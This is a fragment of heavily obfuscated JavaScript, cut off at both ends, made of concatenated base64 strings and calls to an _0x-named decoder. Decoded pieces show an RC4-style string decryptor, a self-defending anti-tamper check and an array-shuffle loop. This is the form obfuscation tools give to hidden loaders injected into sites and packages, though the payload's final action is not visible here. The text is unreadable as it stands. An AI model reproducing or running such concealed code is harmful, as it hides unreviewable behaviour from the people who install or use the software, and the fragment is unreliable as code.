2Zvci'+_0x8699310z(0x1dc)+'0O31mb3IodD0weDA7dDwweDEwMDt0Kysp'+'e289KG8rblt0XSttWydjaGFyQ29kZUF0J'+'10odCVtWydsZW5ndGgnXSkpJTB4MTAwLH'+'A9blt0XSxuW3RdPW5bb10sbltvXT1wO31'+'0PTB4MCxvPTB4MDtmb3IodmFyIHc9MHgw'+'O3c8bFsnbGVuZ3RoJ107dysrKXt0PSh0K'+'zB4MSklMHgxMDAsbz0obytuW3RdKSUweD'+_0x8699310z(0x1cf)+'9cCxxKz1TdHJpbmdbJ2Zyb21DaGFyQ29k'+'ZSddKGxbJ2NoYXJDb2RlQXQnXSh3KV5uW'+'yhuW3RdK25bb10pJTB4MTAwXSk7fXJldH'+'VybiBxO307XzB4MTQ0ODE3OWVbJ3p6ek5'+'lWiddPWgsXzB4MTQ0ODE3OWVbJ2NWZ3VN'+_0x8699310z(0x3bc)+'VQnXT0hIVtdO312YXIgZT1fMHgxNDQ4MT'+'c5ZFsweDBdLGY9YStlLGc9XzB4MTQ0ODE'+'3OWVbJ2NWZ3VNVSddW2ZdO2lmKGc9PT11'+'bmRlZmluZWQpe2lmKF8weDE0NDgxNzllW'+'ydLSVNJd0wnXT09PXVuZGVmaW5lZCl7dm'+'FyIGk9ZnVu')+('Y3Rpb24oail7dGhpc1snZ2pRbE5CJ109a'+_0x8699310z(0x254)+_0x8699310z(0x29a)+'0aW9uKCl7cmV0dXJuJ25ld1N0YXRlJzt9'+'LHRoaXNbJ29ncE1CZCddPSdceDVjdytce'+'DIwKlx4NWMoXHg1YylceDIwKntceDVjdy'+'tceDIwKicsdGhpc1snWk9QbHZFJ109J1t'+_0x8699310z(0x3ae)+_0x8699310z(0x27e)+'yd4VHFvRE4nXT1mdW5jdGlvbigpe3Zhci'+_0x8699310z(0x2a8)+'kJ10rdGhpc1snWk9QbHZFJ10pLGs9alsn'+'dGVzdCddKHRoaXNbJ2l6aWNlQyddWyd0b'+'1N0cmluZyddKCkpPy0tdGhpc1sndFVIRE'+'VkJ11bMHgxXTotLXRoaXNbJ3RVSERFZCd'+'dWzB4MF07cmV0dXJuIHRoaXNbJ3hscnl5'+_0x8699310z(0x384)+_0x8699310z(0x18b)+'FCb29sZWFuKH5qKSlyZXR1cm4gajtyZXR'+'1cm4gdGhpc1snT2lTdkZDJ10odGhpc1sn'+'Z2pRbE5CJ10pO30saVsncHJvdG90eXBlJ'+'11bJ09pU3ZGQyddPWZ1bmN0aW9uKGope2'+'Zvcih2YXIgaz0weDAsbD10aGlzWyd0VUh'+'ERWQnXVsnbGVuZ3RoJ107azxsO2srKyl7'+'dGhpc1sndFVIREVkJ11bJ3B1c2gnXShNY'+'XRoWydyb3VuZCddKE1hdGhbJ3JhbmRvbS'+'ddKCkpKSxsPXRoaXNbJ3RVSERFZCddWyd'+'sZW5ndGgnXTt9cmV0dXJuIGoodGhpc1sn'+'dFVIREVkJ11bMHgwXSk7fSxuZXcgaShfM'+'HgxNDQ4MTc5ZSlbJ3hUcW9ETiddKCksXz'+'B4MTQ0ODE3')+(_0x8699310z(0x205)+'TQ0ODE3OWVbJ3p6ek5lWiddKGMsYiksXz'+'B4MTQ0ODE3OWVbJ2NWZ3VNVSddW2ZdPWM'+'7fWVsc2UgYz1nO3JldHVybiBjO30oZnVu'+'Y3Rpb24oYSxiKXt2YXIgSj1fMHgxNDQ4M'+'Tc5ZTt3aGlsZSghIVtdKXt0cnl7dmFyIG'+'M9cGFyc2VJbnQoSigweDViYywnayE5byc'+'pKStwYXJzZUludChKKDB4NWUxLCdbUV5H'+'JykpKy1wYXJzZUludChKKDB4MmI3LCdbU'+'V5HJykpKy1wYXJzZUludChKKDB4NmIxLC'+'djMGFGJykpK3BhcnNlSW50KEooMHgyZGQ'+'sJ3NUdHInKSkrcGFyc2VJbnQoSigweDdh'+'ZSwnOSk4dCcpKSstcGFyc2VJbnQoSigwe'+'DI5NiwnJUpkSScpKSpwYXJzZUludChKKD'+'B4M2IzLCdwW294JykpO2lmKGM9PT1iKWJ'+_0x8699310z(0x27c)+'aWZ0J10oKSk7fWNhdGNoKGQpe2FbJ3B1c'+_0x8699310z(0x17c)+'gxNDQ4MTc5ZCwweGNlNmQ1KSwhZnVuY3R'+_0x8699310z(0x1a3)+_0x8699310z(0x1aa)+'W5jdGlvbihwLHEpe3JldHVybiBwIT09cT'+_0x8699310z(0x347)+_0x8699310z(0x1a7)+_0x8699310z(0x2d7)+'W5jdGlvbihwLHEpe3JldHVybiBwPT09cT'+_0x8699310z(0x1c6)+'4NzAzLCdwW294JykrJ3QnLGRbSygweDRi'+'YSwnNlReYycpXT1LKDB4NThiLCc2VF5jJ'+_0x8699310z(0x2fc)+'c5ZSwnczQy')+('NicpXT1mdW5jdGlvbihwKXtyZXR1cm4gc'+_0x8699310z(0x22f)+'soMHg2MDgsJ2dlVEknKStLKDB4NjcwLCd'+'FQ3FjJyksZFtLKDB4MWQ3LCdWQF1OJyld'+'PUsoMHg0MzQsJ0JoQnQnKStLKDB4NDY4L'+_0x8699310z(0x39c)+'soMHg2ZjAsJ0RPdnknKStLKDB4ODI1LCd'+'zNDI2JyksZFtLKDB4NDYwLCdQOEIhJyld'+'PWZ1bmN0aW9uKHAscSxyKXtyZXR1cm4gc'+_0x8699310z(0x1b0)+'ldPWZ1bmN0aW9uKHAscSl7cmV0dXJuIHA'+'8cTt9LGRbSygweDQyYywnJFYxYicpXT1m'+'dW5jdGlvbihwLHEpe3JldHVybiBwPT09c'+'Tt9LGRbSygweDJlNSwnTVR2WicpXT1mdW'+'5jdGlvbihwLHEpe3JldHVybiBwPj1xO30'+_0x8699310z(0x23b)+_0x8699310z(0x350)+'0soMHg3OTIsJ1ZkWUcnKV09ZnVuY3Rpb2'+'4ocCxxKXtyZXR1cm4gcCtxO30sZFtLKDB'+'4NDRiLCc2VF5jJyldPWZ1bmN0aW9uKHAs'+'cSl7cmV0dXJuIHAtcTt9LGRbSygweDFjZ'+_0x8699310z(0x198)+'krSygweDJmNCwnW1FeRycpK0soMHg1M2M'+_0x8699310z(0x2c8)+'SygweDVjNiwnaFtbJCcpK0soMHgxZjEsJ'+'1ZAXU4nKStLKDB4ODc2LCclSmRJJykrSy'+'gweDcyZSwnVXA4XicpK0soMHg0NzUsJ3d'+'TdmEnKStLKDB4NzMwLCc2dSZ6JykrJ10n'+'LGRbSygweDZjMiwnZUh4QScpXT1LKDB4M'+_0x8699310z(0x18a)+'cpK0soMHg0')+('YjUsJ3ckN1cnKStLKDB4MjkxLCdQRlFaJ'+_0x8699310z(0x2f7)+'UsJ1ZAXU4nKStLKDB4NzM4LCdNVXozJyk'+'rSygweDU0YSwnVmRZRycpK0soMHg0NWQs'+'J2dlVEknKStLKDB4NGY2LCdHVVEyJykrS'+_0x8699310z(0x159)+_0x8699310z(0x191)+'weDU2NSwnak1AdycpKydrJyxkW0soMHgz'+'NGIsJ1JVU2YnKV09ZnVuY3Rpb24ocCxxK'+_0x8699310z(0x177)+'wnd1N2YScpXT1LKDB4NTM0LCc2dSZ6Jyk'+'rSygweDFhZCwnNlReYycpK0soMHg0NzYs'+'J093KHInKStLKDB4NThmLCdSVVNmJykrS'+'ygweDZiOSwndERoXScpK0soMHg2Y2QsJz'+'dIQFYnKStLKDB4NjQ5LCdlSHhBJykrSyg'+'weDFmMiwnczQyNicpK0soMHgzNTQsJ3ck'+'N1cnKStLKDB4NWMyLCdFQ3FjJykrSygwe'+'DRjOCwnZnVUJScpK0soMHgzYjEsJzBBZ1'+_0x8699310z(0x23a)+'wNywnUlVTZicpK0soMHg0ZDMsJ3M0MjYn'+'KStLKDB4MmMxLCdVcDheJykrSygweDcyN'+'SwnZ2VUSScpK0soMHgzOGQsJ0VDcWMnKS'+_0x8699310z(0x371)+_0x8699310z(0x1e3)+'KDB4MzE2LCdabUJ1JykrSygweDVmNSwnc'+_0x8699310z(0x249)+'B4MjJhLCdCaEJ0JykrSygweDI1OCwnczQ'+_0x8699310z(0x38d)+'M2I5LCcwQWddJykrSygweDZkOCwnUlVTZ'+'icpK0soMHgzYzEsJ0dVUTInKStLKDB4ND'+'gwLCdLS2JI')+('JykrSygweDYxZSwnZ2VUSScpK0soMHg0M'+'DIsJ0dVUTInKStLKDB4NzE0LCdbUV5HJy'+_0x8699310z(0x239)+_0x8699310z(0x2fb)+_0x8699310z(0x174)+'093KHInKStLKDB4Mzc4LCdST15JJykrSy'+'gweDQzZSwnS0tiSCcpK0soMHg0ZWUsJ1J'+'PXkknKStLKDB4NzU1LCd0RGhdJykrSygw'+'eDU4YywnRkZWRScpK0soMHg4MDgsJ2hbW'+'yQnKStLKDB4NzA5LCc2Y3VTJykrSygweD'+'I2ZCwnNnUmeicpK0soMHgyYzYsJ1ptQnU'+_0x8699310z(0x16e)+_0x8699310z(0x170)+_0x8699310z(0x156)+'wnd1N2YScpK0soMHg2MWEsJ1JPXkknKSt'+_0x8699310z(0x290)+_0x8699310z(0x2f9)+_0x8699310z(0x2c0)+_0x8699310z(0x18d)+'4ODJmLCdET3Z5JykrSygweDgzNiwnY1BK'+'TycpK0soMHg2NTAsJzZjdVMnKStLKDB4N'+'zg4LCdFQ3FjJykrSygweDUyNywnMEFnXS'+'cpK0soMHgyMWYsJ0RPdnknKStLKDB4MjY'+'wLCdZZVVpJykrSygweDY5YSwnVXA4Xicp'+'K0soMHg3MjYsJzBSIW8nKStLKDB4MzMzL'+_0x8699310z(0x2ab)+'soMHg3MWYsJ2VIeEEnKStLKDB4ODQzLCd'+_0x8699310z(0x2a5)+'MHgzMGIsJ0tKcSQnKStLKDB4NTQzLCdbU'+_0x8699310z(0x38a)+'g0OTMsJ2sh')+(_0x8699310z(0x2e3)+'DYzYiwnRE92eScpK0soMHg4MTcsJzZUXm'+'MnKStLKDB4MjI0LCdjUEpPJykrSygweDJ'+'lMSwnaFtbJCcpK0soMHg2YzksJ3UqT1gn'+'KStLKDB4NjdhLCdTXVY4JykrSygweDVhM'+'Cwnc1R0cicpK0soMHg0MGYsJ3UqT1gnKS'+'tLKDB4MWEzLCdSVVNmJykrSygweDI4Yyw'+'nVmRZRycpK0soMHgyYmUsJ3M0MjYnKStL'+'KDB4NjI2LCd1Kk9YJykrSygweDQ4ZiwnN'+'mN1UycpK0soMHgzODEsJ1A4QiEnKStLKD'+'B4NDlmLCdmdVQlJykrSygweDc0MiwnayE'+_0x8699310z(0x1bb)+'MmQ2LCdGRlZFJykrSygweDc3ZSwndERoX'+'ScpK0soMHgxZTMsJzZjdVMnKStLKDB4N2'+'Q3LCdzNDI2JykrSygweDM1MywnWXUpRyc'+_0x8699310z(0x363)+'LCdjUEpPJykrSygweDIwZiwndyQ3VycpK'+'0soMHgxOWIsJ1VwOF4nKStLKDB4NzNmLC'+_0x8699310z(0x1b5)+_0x8699310z(0x2df)+'QF1OJykrSygweDJmYSwnZUh4QScpK0soM'+'Hg3NzUsJyg4YmcnKStLKDB4NDg5LCcoOG'+'JnJykrSygweDMxZSwnOSk4dCcpK0soMHg'+'1NzcsJzZjdVMnKStLKDB4NDMwLCdqTUB3'+'JykrSygweDRiYywndSpPWCcpK0soMHg0N'+'jcsJ1l1KUcnKStLKDB4NGViLCdLSnEkJy'+_0x8699310z(0x2e5)+'sJ0RPdnknKStLKDB4ODM0LCdGRlZFJykr'+'SygweDY5OSwnRUNxYycpK0soMHgyNWEsJ'+_0x8699310z(0x1c9)+_0x8699310z(0x153))+(_0x8699310z(0x268)+'DB4NGNjLCd0RGhdJykrSygweDZiNSwnZn'+'VUJScpK0soMHgzNGEsJ09tdkInKStLKDB'+'4MjY1LCdHVVEyJykrSygweDgxNSwnTVR2'+'WicpK0soMHg1ZDAsJ15uVmQnKStLKDB4N'+'zE2LCdGRlZFJykrSygweDU1ZiwnZUI1OS'+'cpK0soMHg0ZTgsJ0tKcSQnKStLKDB4NzU'+_0x8699310z(0x200)+'K0soMHg4MTAsJ15uVmQnKStLKDB4NzIyL'+'CdQRlFaJykrSygweDFhNywnYzBhRicpK0'+'soMHg1ODMsJ0tKcSQnKStLKDB4NWZiLCd'+_0x8699310z(0x2b9)+'MHg2NDAsJ093KHInKStLKDB4NzU0LCc2Y'+_0x8699310z(0x307)+'g4NDgsJ3dTdmEnKStLKDB4MjViLCd3U3Z'+'hJykrSygweDMxYSwnJFYxYicpK0soMHgy'+_0x8699310z(0x207)+'ykrSygweDY3ZSwnKDhiZycpK0soMHg0Zj'+'QsJzdIQFYnKStLKDB4MjFjLCd3JDdXJyk'+'rSygweDdhMSwnZ2VUSScpK0soMHg3YjQs'+'JyVKZEknKStLKDB4NzQ5LCdNVHZaJykrS'+'ygweDE5Ziwnd1N2YScpK0soMHgyMDAsJ0'+'JoQnQnKStLKDB4NzNjLCdPdyhyJykrSyg'+'weDU2ZiwnUEZRWicpK0soMHg2NzUsJzBB'+'Z10nKStLKDB4Mzk4LCdzNDI2JykrSygwe'+'DUyNCwnc1R0cicpK0soMHg3YmUsJ01Udl'+'onKStLKDB4NmY1LCdLS2JIJykrSygweDJ'+_0x8699310z(0x3a1)+'KStLKDB4NjA1LCc5KTh0JykrSygweDZkM'+'CwndSpPWCcpK0soMHgyMzUsJ2MwYUYnKS'+'tLKDB4MWFi')+(_0x8699310z(0x26a)+_0x8699310z(0x273)+_0x8699310z(0x219)+'oMHgxZmQsJ2dlVEknKStLKDB4NDRmLCdT'+_0x8699310z(0x3b0)+'HgyOWIsJ1BGUVonKStLKDB4MjYxLCdlQj'+'U5JykrSygweDgxYywnUk9eSScpK0soMHg'+_0x8699310z(0x2a9)+_0x8699310z(0x233)+'WUsJzBBZ10nKStLKDB4NmE3LCdTXVY4Jy'+'krSygweDg0NywnNmN1UycpK0soMHg3NjI'+'sJ1ZAXU4nKStLKDB4MWJmLCdLSnEkJykr'+_0x8699310z(0x3b4)+_0x8699310z(0x3ab)+_0x8699310z(0x301)+'UXmMnKStLKDB4NDM4LCdQRlFaJykrSygw'+'eDZjNywndyQ3VycpK0soMHgxYzUsJ1JPX'+'kknKStLKDB4NWJlLCdLS2JIJykrSygweD'+_0x8699310z(0x25e)+_0x8699310z(0x231)+'NGQsJyg4YmcnKStLKDB4NmI4LCdzVHRyJ'+'ykrSygweDI3MywndSpPWCcpK0soMHg3Yz'+_0x8699310z(0x161)+'rSygweDI5MCwnWWVVaScpK0soMHg0ZmYs'+'J1llVWknKStLKDB4MjcyLCdeblZkJykrS'+'ygweDFhNiwnZUh4QScpK0soMHgyYzUsJ0'+'tLYkgnKStLKDB4NWZjLCdbUV5HJykrSyg'+'weDY5MywnWXUpRycpK0soMHg4NzIsJzZU'+'XmMnKStLKDB4MmNhLCdjUEpPJykrSygwe'+_0x8699310z(0x1d4)+'InKStLKDB4')+('MzNkLCdnZVRJJykrSygweDg2YiwnN0hAV'+'icpK0soMHgzMzcsJ1ptQnUnKStLKDB4NT'+'diLCdabUJ1JykrSygweDZhOSwnQmhCdCc'+'pK0soMHg1OTgsJ01UdlonKStLKDB4MmFk'+'LCdoW1skJykrSygweDJhMywnd1N2YScpK'+'0soMHg0YTgsJzBBZ10nKStLKDB4NDZkLC'+'dLS2JIJykrSygweDY4NCwnQmhCdCcpK0s'+_0x8699310z(0x187)+'W1skJykrSygweDVkMSwnRUNxYycpK0soM'+_0x8699310z(0x33a)+_0x8699310z(0x38b)+'yNzAsJzZUXmMnKStLKDB4NWQ0LCdPdyhy'+'JykrSygweDUxYSwnVkBdTicpK0soMHg1N'+'jksJ2NQSk8nKStLKDB4NjY3LCdbUV5HJy'+'krSygweDVkZCwnRkZWRScpK0soMHgzMDc'+'sJ3dTdmEnKStLKDB4N2E3LCdbUV5HJykr'+'SygweDJlMiwnKDhiZycpK0soMHgxYmIsJ'+_0x8699310z(0x1e6)+'gweDZkNywnUk9eSScpK0soMHg2MWQsJ2N'+'QSk8nKStLKDB4MjEyLCdLS2JIJykrSygw'+'eDU3NSwnWWVVaScpK0soMHgyNzEsJ2pNQ'+'HcnKStLKDB4N2ZiLCc3SEBWJykrSygweD'+'ZmYiwnRUNxYycpK0soMHgzNWUsJ2hbWyQ'+'nKStLKDB4MzU2LCdzVHRyJykrSygweDY5'+'MSwnZUI1OScpK0soMHgyNzYsJ1tRXkcnK'+_0x8699310z(0x36a)+_0x8699310z(0x304)+'LKDB4NTY2LCd1Kk9YJykrSygweDQ4NSwn'+_0x8699310z(0x3a2)+'DB4NTk3LCclSmRJJykrSygweDVmNCwnNm'+'N1UycpK0so')+('MHgzNDQsJ0ZGVkUnKStLKDB4MmIxLCdNV'+_0x8699310z(0x299)+_0x8699310z(0x2f6)+_0x8699310z(0x2b6)+'OTcsJ0dVUTInKStLKDB4MjkyLCdZZVVpJ'+'ykrSygweDQ4OCwnN0hAVicpK0soMHgyZT'+'AsJ1JPXkknKStLKDB4ODA5LCc5KTh0Jyk'+_0x8699310z(0x35e)+_0x8699310z(0x172)+'ygweDQ5OSwnS0tiSCcpK0soMHg3NzcsJ3'+'ckN1cnKStLKDB4M2RiLCdwW294JykrSyg'+'weDNmOSwnUDhCIScpK0soMHgzZWIsJ1A4'+'QiEnKStLKDB4ODJlLCdeblZkJykrSygwe'+'DVmNywnOSk4dCcpK0soMHg0YTAsJzZUXm'+'MnKStLKDB4MzZlLCdLS2JIJykrSygweDF'+_0x8699310z(0x303)+'KStLKDB4MzE1LCdwW294JykrSygweDNjN'+_0x8699310z(0x2e9)+'tLKDB4NGRhLCclSmRJJykrSygweDdiOCw'+'nczQyNicpK0soMHgxYzYsJ1ptQnUnKStL'+'KDB4MWI1LCdWQF1OJykrSygweDU4ZSwnN'+_0x8699310z(0x27b)+'B4MzY1LCc5KTh0JykrSygweDRmZCwnYzB'+'hRicpK0soMHg3NjgsJ3UqT1gnKStLKDB4'+'NzM5LCc2dSZ6JykrSygweDc0OCwnc1R0c'+'icpK0soMHg2NzQsJ0JoQnQnKStLKDB4Nj'+'BhLCcwUiFvJykrSygweDQwYywnWWVVaSc'+_0x8699310z(0x310)+_0x8699310z(0x339)+'0soMHgyY2QsJ2shOW8nKStLKDB4MWY1LC'+_0x8699310z(0x16f))+('SygweDY1ZiwnT3cocicpK0soMHg2ZmEsJ'+'1l1KUcnKStLKDB4N2IzLCdbUV5HJykrSy'+'gweDgxZiwnZUh4QScpK0soMHgxOTEsJ3U'+'qT1gnKStLKDB4MjgzLCdST15JJykrSygw'+'eDIzYiwnTVV6MycpK0soMHg4MzIsJzZjd'+'VMnKStLKDB4MWNkLCdrITlvJykrSygweD'+_0x8699310z(0x33d)+'nKStLKDB4NDRkLCdzVHRyJykrSygweDNl'+'MiwnR1VRMicpK0soMHgyN2UsJ1ZAXU4nK'+'StLKDB4ODQ1LCd0RGhdJykrSygweDRmYy'+'wnWXUpRycpK0soMHg1NjQsJ1VwOF4nKSt'+'LKDB4NzhjLCdPbXZCJykrSygweDU0NSwn'+'WWVVaScpK0soMHg0OGUsJyRWMWInKStLK'+'DB4NTQ0LCdST15JJykrSygweDZjNiwnNn'+'UmeicpK0soMHg4MzcsJ0tKcSQnKStLKDB'+'4M2M0LCc3SEBWJykrSygweDYyZCwnKDhi'+'ZycpK0soMHg2OTUsJ1l1KUcnKStLKDB4N'+_0x8699310z(0x399)+'cpK0soMHgyNDUsJ1ZkWUcnKStLKDB4NzB'+'iLCdlQjU5JykrSygweDFiMywnWXUpRycp'+_0x8699310z(0x24c)+'CdHVVEyJykrSygweDJkMywnWWVVaScpK0'+'soMHg4NWIsJ2VCNTknKStLKDB4Nzg5LCc'+'2Y3VTJykrSygweDJmOSwnZUI1OScpK0so'+'MHgyZTksJ3UqT1gnKStLKDB4MzAwLCdLS'+_0x8699310z(0x28b)+'g2M2YsJ2NQSk8nKStLKDB4MjRjLCcwQWd'+_0x8699310z(0x338)+'MzAsJ3M0MjYnKStLKDB4MWFjLCc2VF5jJ'+_0x8699310z(0x2e1)+'IsJ1BGUVon')+(_0x8699310z(0x36f)+'SwnZnVUJScpK0soMHgzNmYsJ1llVWknKS'+_0x8699310z(0x2a7)+_0x8699310z(0x39e)+'KDB4NGIyLCdLSnEkJykrSygweDcyOSwnT'+'VR2WicpK0soMHg3MzcsJ3UqT1gnKStLKD'+'B4NGYxLCdST15JJykrSygweDQ0MSwnc1R'+'0cicpK0soMHgyYTIsJ1ptQnUnKStLKDB4'+'NTk1LCd1Kk9YJykrSygweDI3YywnZUh4Q'+'ScpK0soMHg2MTMsJ2MwYUYnKStLKDB4Mj'+'c4LCdqTUB3JykrSygweDNmNSwnZUI1OSc'+_0x8699310z(0x1bc)+'LCdNVXozJykrSygweDFjMSwnWm1CdScpK'+_0x8699310z(0x1a1)+'dCaEJ0JykrSygweDc0ZSwndSpPWCcpK0s'+'oMHgyNDEsJ01UdlonKStLKDB4MWM4LCco'+'OGJnJykrSygweDNhZiwnZUh4QScpK0soM'+'Hg4MWIsJ1NdVjgnKStLKDB4NjIwLCdCaE'+'J0JykrSygweDVkNywnWWVVaScpK0soMHg'+_0x8699310z(0x289)+_0x8699310z(0x39b)+_0x8699310z(0x343)+'krSygweDM4ZSwnNlReYycpK0soMHgyODc'+'sJ09tdkInKStLKDB4NTYyLCdwW294Jykr'+'SygweDJkYywnZnVUJScpK0soMHg1OTIsJ'+'1llVWknKStLKDB4NDJhLCc2VF5jJykrSy'+'gweDVjYiwnRUNxYycpKSsoSygweDY1Yyw'+'nXm5WZCcpK0soMHg4NWUsJ1NdVjgnKStL'+'KDB4N2JjLCcwUiFvJykrSygweDdlNSwnT'+'VV6MycpK0soMHg1YzUsJ3UqT1gnKStLKD'+_0x8699310z(0x3bf))+('RGhdJykrSygweDNhYiwnUDhCIScpK0soM'+'Hg0MjMsJ3REaF0nKStLKDB4NTVjLCc2Y3'+'VTJykrSygweDYyYywnZUI1OScpK0soMHg'+_0x8699310z(0x376)+'JykrSygweDFiZCwnN0hAVicpK0soMHgxZ'+'DUsJ1BGUVonKStLKDB4M2Q2LCcoOGJnJy'+_0x8699310z(0x390)+'sJzZ1JnonKStLKDB4M2E3LCd3U3ZhJykr'+_0x8699310z(0x392)+_0x8699310z(0x3a0)+'gweDZmOSwnJUpkSScpK0soMHg1YzksJ1p'+'tQnUnKStLKDB4NDA5LCdCaEJ0JykrSygw'+'eDQxNywnUk9eSScpK0soMHg3NjYsJ1ptQ'+'nUnKStLKDB4NmExLCcwQWddJykrSygweD'+'gxMSwnOSk4dCcpK0soMHgyM2YsJ3ckN1c'+'nKStLKDB4MjJmLCdQOEIhJykrSygweDFm'+'YywnaFtbJCcpK0soMHg3ZGUsJ0tLYkgnK'+_0x8699310z(0x3a7)+'wnNlReYycpK0soMHg3NzEsJyVKZEknKSt'+'LKDB4NmVjLCdQRlFaJykrSygweDgxNiwn'+'NmN1UycpK0soMHg4NmMsJ3M0MjYnKStLK'+'DB4NjJiLCdQRlFaJykrSygweDJlZCwnQm'+'hCdCcpK0soMHg1ZjksJ3REaF0nKStLKDB'+_0x8699310z(0x36e)+'bycpK0soMHg2NjgsJ1llVWknKStLKDB4N'+'DIyLCdQOEIhJykrSygweDE5NywnS0tiSC'+'cpK0soMHg2MGMsJ1ptQnUnKStLKDB4NjM'+'yLCdHVVEyJykrSygweDdlYSwnayE5bycp'+'K0soMHgzMDEsJ2Z1VCUnKStLKDB4NTg3L'+_0x8699310z(0x381)+'soMHgzZjYs')+('J01UdlonKStLKDB4M2IwLCc2VF5jJykrS'+'ygweDI3NywndyQ3VycpK0soMHg0ODMsJz'+'dIQFYnKStLKDB4N2Q1LCdNVXozJykrSyg'+'weDQxZiwndyQ3VycpK0soMHg0YjAsJ0tK'+_0x8699310z(0x349)+_0x8699310z(0x157)+'gnKStLKDB4MjA1LCdabUJ1JykrSygweDc'+'1OSwnZUI1OScpK0soMHg0YWQsJ0dVUTIn'+'KStLKDB4NmZmLCd3JDdXJykrSygweDNjN'+'SwnT212QicpK0soMHg1NGIsJ1JVU2YnKS'+'tLKDB4NGQ2LCdbUV5HJykrSygweDUwNSw'+'nZ2VUSScpK0soMHgxZWUsJ1ZkWUcnKStL'+'KDB4MmQ4LCdrITlvJykrSygweDQzOSwnT'+'3cocicpK0soMHg2NjMsJ1tRXkcnKStLKD'+'B4Nzk2LCdlSHhBJykrSygweDUyMSwnWWV'+'VaScpK0soMHgxYzQsJ2dlVEknKStLKDB4'+'NDU3LCdET3Z5JykrSygweDg2MCwnR1VRM'+'icpK0soMHg1YTEsJzBBZ10nKStLKDB4Nz'+_0x8699310z(0x238)+'pK0soMHg1MTMsJzkpOHQnKStLKDB4MzFm'+'LCckVjFiJykrSygweDRiNiwnczQyNicpK'+'0soMHgxOTYsJyRWMWInKStLKDB4M2UzLC'+'cwQWddJykrSygweDQzYiwnXm5WZCcpK0s'+'oMHg2ZDQsJzBBZ10nKStLKDB4NWU3LCdT'+_0x8699310z(0x20e)+'Hg3YTMsJ3Bbb3gnKStLKDB4N2M4LCdGRl'+'ZFJykrSygweDMzNSwnN0hAVicpK0soMHg'+'zNzcsJ2pNQHcnKStLKDB4NzUwLCdZZVVp'+_0x8699310z(0x39d)+'zQsJ1ZAXU4nKStLKDB4NmY3LCdTXVY4Jy'+'krSygweDFi')+('ZSwnN0hAVicpK0soMHgxZDMsJ3dTdmEnK'+'StLKDB4NDI1LCc2dSZ6JykrSygweDViOS'+'wnTVV6MycpK0soMHg1MzEsJyVKZEknKSt'+'LKDB4NTA2LCclSmRJJykrSygweDQwNSwn'+'WWVVaScpK0soMHg0MWMsJzZ1JnonKStLK'+'DB4MzI2LCd3JDdXJykrSygweDcxNSwndE'+'RoXScpK0soMHg0NDMsJ0dVUTInKStLKDB'+_0x8699310z(0x3b7)+'YycpK0soMHgzYjYsJ0JoQnQnKStLKDB4M'+'WJjLCcwUiFvJykrSygweDE5YSwnNlReYy'+_0x8699310z(0x385)+'3LCcoOGJnJykrSygweDZjMywncFtveCcp'+'K0soMHgyMjEsJ093KHInKStLKDB4NzQ3L'+'CcwQWddJykrSygweDNlYSwnRE92eScpK0'+_0x8699310z(0x28a)+_0x8699310z(0x2bb)+'MHg4NjQsJ2NQSk8nKStLKDB4MWZmLCdSV'+'VNmJykrSygweDJkNSwnTVR2WicpK0soMH'+'g3YzcsJ15uVmQnKStLKDB4M2JiLCcwQWd'+'dJykrSygweDRkZSwnNmN1UycpK0soMHg2'+_0x8699310z(0x288)+'ykrSygweDM3MiwnZ2VUSScpK0soMHg2YT'+'UsJ1JPXkknKStLKDB4Mzg0LCdzVHRyJyk'+'rSygweDZlMywndERoXScpK0soMHgyZmUs'+'J01VejMnKStLKDB4MWIyLCd3U3ZhJykrS'+'ygweDczNiwnKDhiZycpK0soMHgzMDUsJ3'+_0x8699310z(0x2ef)+_0x8699310z(0x1f3)+'JnonKStLKDB4ODczLCdST15JJykrSygwe'+_0x8699310z(0x2de)+_0x8699310z(0x306))+('ODYzLCcwUiFvJykrSygweDgxZSwnXm5WZ'+'CcpK0soMHg0MDMsJ3dTdmEnKStLKDB4Nm'+'VmLCdSVVNmJykrSygweDZhZiwnWm1CdSc'+'pK0soMHgzYzAsJ1l1KUcnKStLKDB4NzM0'+'LCc2Y3VTJykrSygweDI5ZiwnJUpkSScpK'+'0soMHg2Y2IsJzZUXmMnKStLKDB4NDE0LC'+'dmdVQlJykrSygweDJlOCwnQmhCdCcpK0s'+_0x8699310z(0x2ae)+'RlZFJykrSygweDNhMywnS0pxJCcpK0soM'+'Hg0YTcsJ2VIeEEnKStLKDB4NWEyLCdWZF'+'lHJykrSygweDdmZCwnMFIhbycpK0soMHg'+_0x8699310z(0x206)+'JykrSygweDM5MSwnNmN1UycpK0soMHg0Y'+'jMsJzdIQFYnKStLKDB4MWI5LCd1Kk9YJy'+'krSygweDgzZSwnNnUmeicpK0soMHg2MzU'+'sJ15uVmQnKStLKDB4ODE5LCdET3Z5Jykr'+'SygweDMyMiwnKDhiZycpK0soMHg3NWQsJ'+'1ZkWUcnKStLKDB4MjJjLCdWZFlHJykrSy'+'gweDQ1YywnayE5bycpK0soMHg1Y2MsJ0t'+'LYkgnKStLKDB4ODZmLCdzVHRyJykrSygw'+'eDQxOCwnYzBhRicpK0soMHgyYjAsJ3dTd'+_0x8699310z(0x292)+'ZkZCwnZUh4QScpK0soMHg3ODYsJ0RPdnk'+'nKStLKDB4NzUxLCdPdyhyJykrSygweDRl'+_0x8699310z(0x360)+_0x8699310z(0x16c)+'wnUDhCIScpK0soMHg2N2IsJ1BGUVonKSt'+'LKDB4NjUzLCdZZVVpJykrSygweDQ0Nywn'+'dyQ3VycpK0soMHg1MjgsJ1VwOF4nKStLK'+'DB4MzQ4LCdWZFlHJykrSygweDdlNiwnZU'+_0x8699310z(0x2fa))+('MHgzZDgsJ2NQSk8nKStLKDB4N2U0LCd3J'+'DdXJykrSygweDZkNSwnW1FeRycpK0soMH'+'gxYTgsJ09tdkInKStLKDB4MzMxLCdQOEI'+_0x8699310z(0x366)+'NWMsJ2pNQHcnKSkrKEsoMHg0MzUsJ1l1K'+'UcnKStLKDB4NWFlLCc5KTh0JykrSygweD'+'Q4MSwnYzBhRicpK0soMHg1Y2EsJ2hbWyQ'+'nKStLKDB4MzEyLCdQRlFaJykrSygweDQ1'+'NCwnN0hAVicpK0soMHg1NTYsJyg4YmcnK'+'StLKDB4NjA2LCd1Kk9YJykrSygweDgyMS'+'wnUk9eSScpK0soMHgyNDQsJ3REaF0nKSt'+_0x8699310z(0x2cf)+'Z2VUSScpK0soMHgxZjMsJ1l1KUcnKStLK'+_0x8699310z(0x386)+_0x8699310z(0x30a)+'4MjhiLCdGRlZFJykrSygweDgxOCwnVkBd'+_0x8699310z(0x1e5)+_0x8699310z(0x378)+'cpK0soMHg1ZWMsJ0tLYkgnKStLKDB4MmI'+'5LCdSVV